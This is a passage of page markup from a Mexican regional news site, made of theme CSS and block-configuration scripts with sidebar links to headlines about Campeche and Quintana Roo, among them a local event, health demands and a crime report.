.td-module-container:before{display:none!important}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .td-image-wrap{padding-bottom:140%}.tdi_63 .td-image-container{display:none}.tdi_63 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_63 .td-module-container:before{bottom:-6px}.tdi_63 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_63 .td-image-container{display:none}.tdi_63 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_63 .td-module-container:before{bottom:-5px}.tdi_63 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#ea1717","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"1351","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-3446","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "1";
block_tdi_63.block_type = "td_flex_block_1";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "193";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "39";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"></div><div id=tdi_63 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elheraldodeyucatan.com.mx/exitoso-evento-de-master-class-en-el-domo-del-mar-ciudad-del-carmen-campeche/"  rel="bookmark" class="td-image-wrap " title="EXITOSO EVENTO DE MASTER CLASS EN EL DOMO DEL MAR CIUDAD DEL CARMEN CAMPECHE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elheraldodeyucatan.com.mx/wp-content/uploads/2025/05/499449997_122132970092779344_8987321876282080663_n-696x522.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://elheraldodeyucatan.com.mx/category/campeche/" class="td-post-category" >Campeche</a>
                    <h3 class="entry-title td-module-title"><a href="https://elheraldodeyucatan.com.mx/exitoso-evento-de-master-class-en-el-domo-del-mar-ciudad-del-carmen-campeche/"  rel="bookmark" title="EXITOSO EVENTO DE MASTER CLASS EN EL DOMO DEL MAR CIUDAD DEL CARMEN CAMPECHE">EXITOSO EVENTO DE MASTER CLASS EN EL DOMO DEL MAR CIUDAD DEL CARMEN CAMPECHE</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elheraldodeyucatan.com.mx/personas-de-la-diversidad-sexual-y-de-genero-exigen-atencion-integral-en-salud-en-campeche/"  rel="bookmark" class="td-image-wrap " title="Personas de la diversidad sexual y de género exigen atención integral en salud en Campeche" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elheraldodeyucatan.com.mx/wp-content/uploads/2025/05/diversidad-sexual-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://elheraldodeyucatan.com.mx/category/campeche/" class="td-post-category" >Campeche</a>
                    <h3 class="entry-title td-module-title"><a href="https://elheraldodeyucatan.com.mx/personas-de-la-diversidad-sexual-y-de-genero-exigen-atencion-integral-en-salud-en-campeche/"  rel="bookmark" title="Personas de la diversidad sexual y de género exigen atención integral en salud en Campeche">Personas de la diversidad sexual y de género exigen atención integral en salud en Campeche</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elheraldodeyucatan.com.mx/hallan-sin-vida-al-empresario-osberth-valle-pinzon-y-a-su-colaborador-tras-ser-levantados-en-quintana-roo/"  rel="bookmark" class="td-image-wrap " title="Hallan sin vida al empresario Osberth Valle Pinzón y a su colaborador tras ser levantados en Quintana Roo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elheraldodeyucatan.com.mx/wp-content/uploads/2025/04/SIN-VIDA.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://elheraldodeyucatan.com.mx/category/campeche/" class="td-post-category" >Campeche</a>
                    <h3 class="entry-title td-module-title"><a href="https://elheraldodeyucatan.com.mx/hallan-sin-vida-al-empresario-osberth-valle-pinzon-y-a-su-colaborador-tras-ser-levantados-en-quintana-roo/"  rel="bookmark" title="Hallan sin vida al empresario Osberth Valle Pinzón y a su colaborador tras ser levantados en Quintana Roo">Hallan sin vida al empresario Osberth Valle Pinzón y a su colaborador tras ser levantados en Quintana Roo</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elheraldodeyucatan.com.mx/campeche-con-gobierno-de-la-4t-sin-seguridad-ni-educacion-superior/"  rel="bookmark" class="td-image-wrap " title="Campeche con gobierno de la 4T: sin seguridad ni educación superior" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elheraldodeyucatan.com.mx/wp-content/uploads/2024/04/uac-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://elheraldodeyucatan.com.mx/category/campeche/" class="td-post-category" >Campeche</a>
                    <h3 class="entry-title td-module-title"><a href="https://elheraldodeyucatan.com.mx/campeche-con-gobierno-de-la-4t-sin-seguridad-ni-educacion-superior/"  rel="bookmark" title="Campeche con gobierno de la 4T: sin seguridad ni educación superior">Campeche con gobierno de la 4T: sin seguridad ni educación superior</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elheraldodeyucatan.com.mx/so-bo-r-nos-de-morena-para-aplacar-la-crisis-policial-en-campeche/"  rel="bookmark" class="td-image-wrap " title="(So) Bo (r) nos de Morena para aplacar la crisis policial en Campeche" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elheraldodeyucatan.com.mx/wp-content/uploads/2024/03/Layda-policias-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://elheraldodeyucatan.com.mx/category/campeche/" class="td-post-category" >Campeche</a>
                    <h3 class="entry-title td-module-title"><a href="https://elheraldodeyucatan.com.mx/so-bo-r-nos-de-morena-para-aplacar-la-crisis-policial-en-campeche/"  rel="bookmark" title="(So) Bo (r) nos de Morena para aplacar la crisis policial en Campeche">(So) Bo (r) nos de Morena para aplacar la crisis policial en Campeche</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}.tdi_65{width:38%!important}@media (max-width:767px){.tdi_65{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{width:35%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_67  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_67{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_67,.tdi_67 .tdc-inner-columns{display:block}.tdi_67 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_67{margin-left:-20px;margin-right:-20px}.tdi_67>.vc_column_inner,.tdi_67>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_67{margin-left:-10px;margin-right:-10px}.tdi_67>.vc_column_inner,.tdi_67>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}</style><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_69{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_71 .tdm-title{color:#ffffff}body .tdi_71:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_71 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_71:hover .tdm-title{cursor:default}.tdi_71 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_71 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_71 "><h3 class="tdm-title tdm-title-sm">Quintana Roo</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_72 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_72" >
<style>.tdi_72{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-bottom:30px!important}}@media (max-width:767px){.tdi_72{margin-bottom:30px!important}}</style>
<style>.tdi_72 .td-image-wrap{padding-bottom:130%}.tdi_72 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_72 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_72 .td-image-container,.ie11 .tdi_72 .td-image-container{flex:0 0 auto}body .tdi_72 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_72 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_72 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_72 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_72 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_72 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_72 .td-module-container{border-color:#eaeaea!important}.tdi_72 .td-post-vid-time{display:block}.tdi_72 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717}.tdi_72 .td-post-category:not(.td-post-extra-category){display:none}.tdi_72 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_72 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_72 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_72 .td-read-more{display:none;margin:0px}.tdi_72 .td-author-date{display:none}.tdi_72 .td-post-author-name{display:none}.tdi_72 .td-post-date,.tdi_72 .td-post-author-name span{display:none}.tdi_72 .entry-review-stars{display:none}.tdi_72 .td-icon-star,.tdi_72 .td-icon-star-empty,.tdi_72 .td-icon-star-half{font-size:15px}.tdi_72 .td-module-comments{display:none}.tdi_72 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_72 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_72 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_72 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_72 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_72 .entry-title{margin:0px;font-family:Montserrat!important;font-size:10px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_72 .td-editor-date,.tdi_72 .td-editor-date .td-post-author-name a,.tdi_72 .td-editor-date .entry-date,.tdi_72 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_72 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_72 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_72 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_72 .td-image-container{display:none}.tdi_72 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_72 .td-module-container:before{bottom:-5px}.tdi_72 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_72 .td_module_wrap .td-module-container:before{display:block!important}.tdi_72 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_72 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_72 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_72 .td-image-wrap{padding-bottom:140%}.tdi_72 .td-image-container{display:none}.tdi_72 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_72 .td-module-container:before{bottom:-6px}.tdi_72 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_72 .td_module_wrap .td-module-container:before{display:block!important}.tdi_72 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_72 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_72 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_72 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_72 .td-image-container{display:none}.tdi_72 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_72 .td-module-container:before{bottom:-5px}.tdi_72 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_72 .td_module_wrap .td-module-container:before{display:block!important}.tdi_72 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_72 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_72 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_72 = new tdBlock();
block_tdi_72.id = "tdi_72";
block_tdi_72.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#ea1717","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"1353","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-3446","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 